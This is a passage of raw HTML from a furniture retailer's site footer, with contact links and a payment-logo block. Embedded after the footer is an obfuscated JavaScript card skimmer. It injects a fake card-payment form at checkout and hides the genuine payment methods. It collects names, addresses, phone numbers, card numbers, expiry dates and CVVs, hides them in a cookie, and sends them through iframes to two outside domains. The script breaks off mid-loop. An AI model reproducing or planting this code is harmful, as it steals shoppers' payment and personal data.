href="https://hubfurniture.com.eg/en/blogs/">Blog</a></li> <li><a href="https://hubfurniture.com.eg/en/faq/">FAQ</a></li> <li><a href="https://hubfurniture.com.eg/en/amlocator/">Store Locator</a></li></ul></div><!-- @BLOCK@_128 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><h6 class="footer-block contacts">Contacts</h6>
<ul class="list-icon">
<li class="contact-us"><a href=" https://hubfurniture.com.eg/en/contact">Contact Us</a></li>
<li><span class="theme-footer-icon icon pe-7s-call">&nbsp;</span> <a href="tel:15135">15135</a></li>
<li><span class="theme-footer-icon icon pe-7s-mail">&nbsp;</span><a href="#">info@hubfurniture.com.eg</a></li>
</ul>
<div class="accordian no_scroll">
<ul class="payment_footer">
<li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" /></a></li>
</ul>
</div><!-- @BLOCK@_103 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var 